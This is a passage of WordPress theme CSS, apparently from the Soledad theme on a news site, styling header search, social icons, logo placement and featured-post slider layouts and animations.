border-style: solid;
border-width: 0 6px 6px 6px;
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent var(--pcaccent-cl) transparent;
border-bottom-color: var(--pcaccent-cl);
}
.header-search-style-showup .show-search.active:before {
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.header-search-style-showup .sticky-wrapper:not(.is-sticky) .show-search form.pc-searchform input.search-input,
.header-search-style-showup .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,
.header-search-style-showup .show-search form.pc-searchform input.search-input {
border: 1px solid var(--pcborder-cl);
border-right: 0;
height: 40px !important;
padding: 5px 12px !important;
position: relative;
}
.header-search-style-showup .show-search a.close-search {
display: none;
}
.header-search-style-showup .show-search form.pc-searchform .searchsubmit {
display: block;
border: 0;
padding: 0 16px;
font-size: 13px;
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
background-color: var(--pcaccent-cl);
color: white;
text-transform: uppercase;
transition: all 0.3s;
cursor: pointer;
}
.widget.widget_search form.pc-searchform .searchsubmit {
display: none;
}
.header-search-style-showup .show-search .pc-searchform-inner {
display: flex;
} .main-nav-social {
display: inline-block;
text-align: left;
margin: 0 13px 0 0;
float: right;
line-height: 58px;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-ms-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
#navigation.header-4 .main-nav-social,
#navigation.header-5 .main-nav-social {
float: none;
vertical-align: top;
margin: 0 0 0 30px;
}
.main-nav-social .inner-header-social {
display: inline-block;
vertical-align: top;
position: relative;
}
.main-nav-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-right: 10px;
color: #313131;
font-size: 14px;
}
.main-nav-social a:last-child {
margin-right: 0;
}
.main-nav-social a:hover {
color: var(--pcaccent-cl);
}
#navigation.header-6 .main-nav-social {
line-height: 80px;
margin: 0 0 0 30px;
}
.main-nav-social a i, .pcheader-icon a i, .button-menu-mobile i {
line-height: inherit;
vertical-align: top;
}
.is-sticky #navigation.header-6 .main-nav-social {
line-height: 58px;
}
@media only screen and (min-width: 961px) {
#navigation.header-9 .main-nav-social,
#navigation.header-10 .main-nav-social,
#navigation.header-11 .main-nav-social {
line-height: 80px;
}
.is-sticky #navigation.header-9 .main-nav-social,
.is-sticky #navigation.header-10 .main-nav-social,
.is-sticky #navigation.header-11 .main-nav-social {
line-height: 58px;
}
}
#navigation.header-4 .penci-menuhbg-toggle,
#navigation.header-5 .penci-menuhbg-toggle,
#navigation.header-6 .penci-menuhbg-toggle,
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon,
#navigation.header-6 .pcheader-icon {
margin-left: 15px;
} #header {
margin-bottom: var(--pchd-mg);
position: relative;
}
.page-template-page-fullwidth #header,
.elementor-template-full-width #header,
.page-template-page-fullwidth .penci-page-header-wrap,
.elementor-template-full-width .penci-page-header-wrap,
.single.elementor-template-full-width .post {
margin-bottom: 0;
}
.page-template-page-fullwidth .clear-footer,
.elementor-template-full-width .clear-footer {
height: 0;
margin-bottom: 0;
}
.header-header-1.has-bottom-line,
.header-header-4.has-bottom-line,
.header-header-7.has-bottom-line {
border-bottom: 1px solid #ECECEC;
}
.header-header-1.has-bottom-line.penci-vernav-hide-innerhead,
.header-header-4.has-bottom-line.penci-vernav-hide-innerhead,
.header-header-7.has-bottom-line.penci-vernav-hide-innerhead {
border-bottom: none;
}
#header .inner-header {
width: 100%;
background-size: cover;
position: relative;
background-position: center center;
background-repeat: no-repeat;
height: auto;
}
.penci-header-trans #header .inner-header {
background: none !important;
}
#header .inner-header .container {
padding: 40px 0;
text-align: center;
position: relative;
overflow: hidden;
}
.header-style-header-3 #header .inner-header .container {
display: table;
}
@media only screen and (max-width: 767px) {
.header-style-header-3 #header .inner-header .container {
display: block;
}
}
#logo {
text-align: center;
}
.container.align-left-logo #logo {
text-align: left;
}
.container.has-banner #logo {
display: table-cell;
vertical-align: middle;
width: 400px;
}
.container.has-banner .header-banner {
display: table-cell;
vertical-align: middle;
width: 770px;
text-align: right;
} .penci-header-trans .penci-header-wrap {
position: absolute;
z-index: 10000;
left: 0;
right: 0;
}
.penci-header-trans .penci-header-wrap #header {
margin-bottom: 0;
}
.penci-header-trans .penci-header-second {
box-shadow: none;
border: 0;
}
.penci-header-trans .penci-header-signup-form {
margin-top: 0;
}
.penci-header-trans .is-sticky #logo .penci-logo,
.penci-header-trans #logo .penci-logo-sticky {
display: none;
}
.penci-header-trans .is-sticky #logo .penci-logo-sticky {
display: block;
position: static;
visibility: visible;
opacity: 1;
}
.penci-header-trans #navigation.sticky.sticky-active #logo .penci-logo-sticky {
display: inline;
}
.penci-header-trans #navigation.sticky.sticky-active #logo .penci-logo {
display: none;
}
@media only screen and (min-width: 961px) {
#navigation.header-11 {
background: transparent !important;
}
#navigation.header-11 > .container {
background: #fff;
box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
padding-left: 20px;
padding-right: 20px;
}
#navigation.header-11.header-layout-bottom {
box-shadow: none;
border: 0;
}
.penci-header-trans .header-style-header-1 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-4 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-7 .penci-header-wrap > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-11 #header > #navigation:not(.sticky-active) .container,
.penci-header-trans .header-style-header-10 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-9 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-8 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-6 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-5 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-2 #header > #navigation:not(.sticky-active),
.penci-header-trans .header-style-header-3 #header > #navigation:not(.sticky-active) {
background: transparent !important;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
}
.penci-header-trans .sticky-wrapper:not( .is-sticky ) #navigation.header-11 > .container,
.penci-header-trans .sticky-wrapper:not( .is-sticky ) #navigation {
background: transparent !important;
border-top-color: transparent !important;
border-bottom-color: transparent !important;
}
#navigation.header-10.penci-logo-overflow #logo,
#navigation.header-11.penci-logo-overflow #logo {
z-index: 199;
position: relative;
height: 80px !important;
line-height: 1 !important;
}
#navigation.header-10.penci-logo-overflow #logo a,
#navigation.header-11.penci-logo-overflow #logo a {
position: absolute;
top: 0;
width: 100%;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
#navigation.header-10.penci-logo-overflow #logo img,
#navigation.header-11.penci-logo-overflow #logo img {
height: auto !important;
max-height: inherit;
margin-top: 0 !important;
z-index: 199;
}
}
@media only screen and (max-width: 960px) {
.penci-header-trans #navigation.sticky #logo .penci-logo-sticky,
.penci-header-trans #navigation.penci-disable-sticky-nav #logo .penci-logo-sticky,
.penci-header-trans .sticky-wrapper #navigation.header-6 #logo .penci-logo-sticky {
display: inline;
}
.penci-header-trans #navigation.sticky #logo .penci-logo,
.penci-header-trans #navigation.penci-disable-sticky-nav #logo .penci-logo,
.penci-header-trans .sticky-wrapper #navigation.header-6 #logo .penci-logo {
display: none;
}
} .header-slogan {
margin: 17px 0 0 0;
text-align: center;
line-height: 1;
}
.header-slogan .header-slogan-text {
margin: 0;
font-size: 14px;
font-weight: bold;
line-height: 1.5;
font-style: italic;
color: #313131;
display: inline-block;
position: relative;
font-family: var(--pcbody-font);
padding: 0 15px;
vertical-align: top;
}
.header-slogan .header-slogan-text:before,
.header-slogan .header-slogan-text:after {
content: "";
position: absolute;
top: 50%;
height: 1px;
display: block;
width: 60px;
background: var(--pcborder-cl);
left: 100%;
}
.header-slogan .header-slogan-text:before {
left: auto;
right: 100%;
}
.header-social {
display: block;
text-align: center;
margin: 20px 0 0;
}
.header-social .inner-header-social {
display: inline-block;
vertical-align: top;
position: relative;
}
.header-social a {
float: left;
display: inline-block;
vertical-align: top;
margin-right: 13px;
}
.header-social a:last-child {
margin-right: 0;
}
.header-social a i {
font-size: 14px;
color: #313131;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
vertical-align: top;
}
.header-social a:hover i {
color: var(--pcaccent-cl);
} .featured-area {
margin-top: calc(var(--pchd-mg) * -1 + 4px);
margin-bottom: var(--pchd-mg);
position: relative;
}
.penci-block-el.featured-area,
.penci-block-vc.featured-area {
margin-top: 0 !important;
margin-bottom: 0 !important;
}
.featured-area:before,
.featured-area:after {
content: '';
display: table;
clear: both;
}
.featured-area.featured-style-2,
.featured-area.featured-style-6 {
margin-top: calc(var(--pchd-mg) * -1 + 10px);
}
.penci-vernav-enable #header + .featured-area {
margin-top: calc(var(--pchd-mg) * -1);
}
.penci-vernav-enable #header + .featured-area.featured-style-1,
.penci-vernav-enable #header + .featured-area.featured-style-4:not(.style-5),
.penci-vernav-enable #header + .featured-area.featured-style-8,
.penci-vernav-enable #header + .featured-area.featured-style-10,
.penci-vernav-enable #header + .featured-area.featured-style-12,
.penci-vernav-enable #header + .featured-area.featured-style-14,
.penci-vernav-enable #header + .featured-area.featured-style-16,
.penci-vernav-enable #header + .featured-area.featured-style-18,
.penci-vernav-enable #header + .featured-area.featured-style-19,
.penci-vernav-enable #header + .featured-area.featured-style-20,
.penci-vernav-enable #header + .featured-area.featured-style-21,
.penci-vernav-enable #header + .featured-area.featured-style-22,
.penci-vernav-enable #header + .featured-area.featured-style-23,
.penci-vernav-enable #header + .featured-area.featured-style-24,
.penci-vernav-enable #header + .featured-area.featured-style-25,
.penci-vernav-enable #header + .featured-area.featured-style-26,
.penci-vernav-enable #header + .featured-area.featured-style-27,
.penci-vernav-enable #header + .featured-area.featured-style-29.style-30,
.penci-vernav-enable #header + .featured-area.featured-style-32,
.penci-vernav-enable #header + .featured-area.featured-style-35.style-36 {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
}
.penci-vernav-enable #header + .featured-area.featured-style-28,
.penci-vernav-enable #header + .featured-area.featured-style-38 {
margin-top: calc(var(--pchd-mg) * -1 + 4px);
}
.penci-vernav-enable #header + .featured-area.featured-style-2,
.penci-vernav-enable #header + .featured-area.featured-style-6,
.penci-vernav-enable #header + .featured-area.featured-style-37 {
margin-top: calc(var(--pchd-mg) * -1 + 10px);
}
.penci-vernav-enable #header + .penci-header-signup-form {
margin-top: calc(var(--pchd-mg) * -1);
}
.single.penci-vernav-enable.penci-body-single-style-10.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-5.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form {
margin-top: 0;
}
.featured-area.featured-video {
background: #fafafa url(//obiectivmedia.md/wp-content/themes/soledad/images/loading.gif) no-repeat center center;
}
.wrapper-boxed.penci-page-hide-header .featured-area {
margin-top: 0;
}
.dark-layout-enabled .featured-area.featured-video {
background-color: #2d2d2d;
background-image: url(//obiectivmedia.md/wp-content/themes/soledad/images/loading2.gif);
}
.featured-area.featured-video > div {
visibility: hidden;
}
.featured-area.featured-video.loaded-wait > div {
visibility: visible;
}
.featured-area.featured-video.loaded-wait {
background: none;
} .penci-owl-carousel .owl-item .penci-lazy,
.penci-owl-carousel .owl-item .owl-lazy {
opacity: 1;
-webkit-transition: none;
-moz-transition: none;
-ms-transition: none;
-o-transition: none;
transition: none
}
.penci-owl-carousel .owl-nav .owl-prev,
.penci-owl-carousel .owl-nav .owl-next {
width: 34px;
height: 34px;
display: inline-block;
vertical-align: top;
background: #fff;
color: #010101;
font-size: 12px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
position: absolute;
z-index: 10;
top: 50%;
margin-top: -18px;
left: 20px;
line-height: 34px;
text-align: center;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: none;
}
.penci-owl-carousel .owl-nav .owl-prev i[class^="penciicon-"],
.penci-owl-carousel .owl-nav .owl-prev i[class*=" penciicon-"],
.penci-owl-carousel .owl-nav .owl-next i[class^="penciicon-"],
.penci-owl-carousel .owl-nav .owl-next i[class*=" penciicon-"] {
font-weight: bold !important;
vertical-align: top;
}
.penci-owl-carousel .owl-nav .owl-prev i,
.penci-owl-carousel .owl-nav .owl-next i {
line-height: inherit;
}
.penci-nav-visible .owl-nav .owl-prev,
.penci-nav-visible .owl-nav .owl-next {
opacity: 0.5;
}
.penci-owl-carousel .owl-nav.disabled {
display: none;
}
.penci-owl-carousel .owl-nav.disabled .owl-prev,
.penci-owl-carousel .owl-nav.disabled .owl-next {
display: none !important;
}
.penci-owl-carousel .owl-nav .owl-next {
left: auto;
right: 20px;
}
.penci-owl-carousel:hover .owl-nav .owl-prev,
.penci-owl-carousel:hover .owl-nav .owl-next {
opacity: 0.8;
}
.penci-owl-carousel .owl-nav .owl-prev:hover,
.penci-owl-carousel .owl-nav .owl-next:hover {
opacity: 1;
}
.penci-custom-slides .penci-owl-carousel .owl-dots,
.penci-owl-carousel .owl-dots {
position: absolute;
bottom: 15px;
z-index: 10;
width: 100%;
text-align: center;
left: 0;
}
.penci-owl-carousel .owl-dots.disabled {
display: none !important;
}
.penci-custom-slides .penci-owl-carousel .owl-dot,
.penci-owl-carousel .owl-dot {
display: inline-block;
margin: 0 3px;
vertical-align: top;
background: none;
border: none;
}
.penci-owl-carousel .owl-dot span {
width: 10px;
height: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border: 2px solid #fff;
background: rgba(0, 0, 0, 0.3);
display: inline-block;
vertical-align: top;
}
.penci-owl-carousel .owl-dot.active span {
background: #fff;
}
.penci-enSticky .penci-sticky-ct.elementor-column,
.penci-enSticky .penci-sticky-sb.elementor-column {
display: block !important;
} .penci-featured-content {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 25px;
}
.penci-featured-content .feat-text {
max-width: 480px;
width: 100%;
display: block;
margin: 0 auto;
padding: 23px 10px 21px;
position: relative;
text-align: center;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.4s;
-webkit-animation-delay: 0.4s;
opacity: 0;
}
.penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text {
-webkit-animation-name: pencitextslider;
-moz-animation-name: pencitextslider;
-o-animation-name: pencitextslider;
animation-name: pencitextslider;
}
@-webkit-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-moz-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-o-keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes pencifade {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-webkit-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-moz-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-o-keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencitextslider {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-webkit-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-moz-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@-o-keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes pencitextslide {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.penci-featured-content .featured-slider-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background: #000;
opacity: 0.7;
}
.penci-featured-content .feat-text .featured-cat {
z-index: 3;
position: relative;
margin-bottom: 5px;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.6s;
-webkit-animation-delay: 0.6s;
}
.penci-featured-content .feat-text .featured-cat a {
color: #fff;
text-decoration: none !important;
}
.penci-featured-content .feat-text h3 {
z-index: 3;
position: relative;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 0.8s;
-webkit-animation-delay: 0.8s;
}
.penci-featured-content .feat-text h3 a {
color: #fff;
font-size: 24px;
text-transform: uppercase;
text-decoration: none;
}
.penci-featured-content .feat-text .feat-meta {
z-index: 3;
position: relative;
margin-top: 6px;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
animation-delay: 1s;
-webkit-animation-delay: 1s;
}
.penci-featured-content .feat-text .feat-meta span {
color: #fff;
font-size: 13px;
}
.feat-meta span > time,
span.side-item-meta > time,
span.date > time {
font-size: inherit;
color: inherit;
text-decoration: inherit;
font-weight: inherit;
background: none;
font-style: inherit;
font-family: inherit;
}
.penci-featured-content .feat-text .feat-meta span a {
color: #fff;
font-size: inherit;
text-decoration: none !important;
}
.penci-featured-content .feat-text .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 10px;
border-left: 1px solid;
opacity: 0.35;
color: inherit;
}
.penci-featured-content .feat-text .feat-meta > span:last-of-type:after {
content: none;
display: none;
}
.penci-owl-carousel.owl-loaded .active .feat-text .featured-cat,
.penci-owl-carousel.owl-loaded .active .feat-text h3,
.penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: pencitextslide;
-moz-animation-name: pencitextslide;
-o-animation-name: pencitextslide;
animation-name: pencitextslide;
} .featured-style-1 .penci-owl-carousel .penci-image-holder:before {
padding-top: 45%;
} .featured-style-2 .penci-owl-carousel .penci-image-holder:before {
padding-top: 57%;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 900px;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text .featured-cat,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text h3,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .center .penci-featured-content .feat-text {
-webkit-animation-name: pencitextslider;
-moz-animation-name: pencitextslider;
-o-animation-name: pencitextslider;
animation-name: pencitextslider;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text .featured-cat,
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text h3,
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text .feat-meta {
-webkit-animation-name: pencitextslide;
-moz-animation-name: pencitextslide;
-o-animation-name: pencitextslide;
animation-name: pencitextslide;
} .featured-style-3 .penci-featured-content .feat-text {
max-width: 500px;
}
.featured-style-3 .penci-owl-carousel .penci-image-holder:before {
padding-top: 0;
height: 540px;
} .featured-style-4 .penci-owl-carousel .penci-image-holder {
width: 67%;
}
.featured-style-4 .penci-owl-carousel .penci-image-holder:before {
height: 526px;
padding-top: 0;
}
.penci-slider4-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -webkit-gradient(linear, left top, right top, color-stop(26%, #000), color-stop(65%, transparent));
background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 26%, #000 65%);
background: linear-gradient(to right, rgba(255, 255, 255, 0) 26%, #000 65%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000', endColorstr='#000', GradientType=1);
}
.featured-style-4 .penci-featured-content {
width: 40%;
padding: 0 20px;
right: 0;
z-index: 5;
}
.featured-style-4 .penci-featured-content .featured-slider-overlay {
background: none;
}
.featured-style-4 .penci-featured-content .feat-text h3 a {
font-weight: inherit;
letter-spacing: 0;
font-size: 26px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
line-height: 1.3;
font-family: inherit;
text-transform: uppercase;
}
.featured-style-4 .penci-featured-content .feat-text h3 a:hover {
opacity: 0.8;
}
.featured-style-4 .overlay-link {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
}
.featured-style-4 .penci-featured-content .feat-text .featured-cat {
margin-bottom: 2px;
} .featured-style-6 .penci-image-holder:before,
.featured-style-37 .penci-image-holder:before {
padding-top: 64%;
}
.featured-area .wrapper-item-classess {
width: 100%;
position: relative;
display: inline-block;
vertical-align: top;
}
.penci-item-mag {
position: relative;
}
.featured-style-6 .wrapper-item .penci-item-mag,
.featured-style-37 .penci-featured-items-left,
.featured-style-37 .penci-featured-items-right {
float: left;
display: inline-block;
width: 32.6%;
position: relative;
}
.featured-style-6 .wrapper-item .penci-item-1,
.featured-style-37 .penci-featured-items-left {
width: 67.4%;
border-right: 10px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-bottom: 5px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-top: 5px solid transparent;
}
.penci-slide-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}
.penci-slide-overlay .overlay-link {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -ms-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
opacity: 0.7;
}
.penci-item-mag:hover .penci-slide-overlay .overlay-link {
opacity: 0.9;
}
.penci-slide-overlay .penci-mag-featured-content {
position: absolute;
bottom: 16px;
left: 20px;
padding-right: 20px;
z-index: 5;
opacity: 0;
transition: opacity 0.4s;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
width: calc(100% - 20px);
}
.featured-area .active .penci-mag-featured-content,
.featured-style-7 .penci-mag-featured-content,
.featured-style-8 .penci-mag-featured-content {
opacity: 1;
}
.penci-mag-featured-content h3 {
line-height: 1.3;
}
.penci-mag-featured-content h3 a {
text-decoration: none;
text-transform: uppercase;
color: #fff;
font-size: 16px;
}
.penci-mag-featured-content h3 a:hover {
text-decoration: none;
}
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 24px;
}
.penci-mag-featured-content .cat > a.penci-cat-name {
color: #fff;
}
.penci-mag-featured-content .cat {
margin-bottom: 2px;
}
.penci-mag-featured-content .feat-meta > span:after {
content: "";
display: inline-block;
margin: 0 8px 0 12px;
width: 0;
height: 8px;
border-left: 1px solid;
opacity: 0.5;
}
.penci-mag-featured-content .feat-meta {
margin-top: 6px;
}
.penci-mag-featured-content .feat-meta > span:last-child:after {
content: none;
}
.penci-mag-featured-content .feat-meta span,
.penci-mag-featured-content .feat-meta a {
color: #fff;
font-size: 13px;
} .featured-style-7 .penci-image-holder:before {
padding-top: 100%;
} .featured-area.featured-style-14 .wrapper-item-classess,
.featured-area.featured-style-20 .wrapper-item-classess,
.featured-area.featured-style-21 .wrapper-item-classess,
.featured-area.featured-style-22 .wrapper-item-classess,
.featured-area.featured-style-23 .wrapper-item-classess,
.featured-area.featured-style-25 .wrapper-item-classess,
.featured-area.featured-style-26 .wrapper-item-classess,
.featured-area.featured-style-27 .wrapper-item-classess {
width: calc(100% + 4px);
margin-left: -2px;
}
.featured-style-8 .penci-image-holder:before {
padding-top: 135.416%;
}
.featured-style-8 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
} .featured-style-9 .penci-image-holder:before {
padding-top: 80%;
}
.featured-style-9 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-9 .wrapper-item .penci-item-mag {
position: relative;
} .featured-style-10 .penci-image-holder:before {
padding-top: 120%;
}
.featured-style-10 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
} .featured-style-11 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-15 .penci-slide-overlay .penci-mag-featured-content {
left: 0;
padding: 0 20px;
text-align: center;
width: 100%;
}
.featured-style-11 .penci-image-holder:before {
padding-top: 56%;
}
.featured-style-11 .penci-mag-featured-content h3 a {
font-size: 24px;
}
.featured-style-11 .wrapper-item .penci-item-mag {
position: relative;
} .featured-style-12 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-12 .wrapper-item .penci-item-mag {
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-7 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-8 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-9 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-10 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-12 .penci-slide-overlay .penci-mag-featured-content {
text-align: center;
}
.featured-style-12 .penci-image-holder:before {
padding-top: 66.6667%;
} .featured-style-13 .wrapper-item .penci-item-mag,
.featured-style-15 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-13 .wrapper-item .penci-item-1,
.featured-style-15 .wrapper-item .penci-item-2 {
width: 50%;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before {
padding-top: 0;
height: 500px;
}
.featured-style-13 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 24px;
} .featured-style-14 .wrapper-item .penci-item-mag,
.featured-style-16 .wrapper-item .penci-item-mag {
float: left;
display: inline-block;
width: 25%;
position: relative;
border-left: 2px solid transparent;
border-right: 2px solid transparent;
}
.featured-style-14 .wrapper-item .penci-item-1,
.featured-style-16 .wrapper-item .penci-item-2 {
width: 50%;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
padding-top: 0;
height: 380px;
}
.featured-style-16 .penci-item-2 .penci-mag-featured-content {
left: 0;
padding: 0 20px;
text-align: center;
width: 100%;
}
.featured-style-14 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 20px;
} .featured-style-17 .wrapper-item .penci-slider17-mag-item {
float: left;
display: inline-block;
width: 25%;
position: relative;
}
.featured-style-17 .wrapper-item .penci-slide17-item-2 {
width: 50%;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.featured-style-17 .penci-image-holder:before {
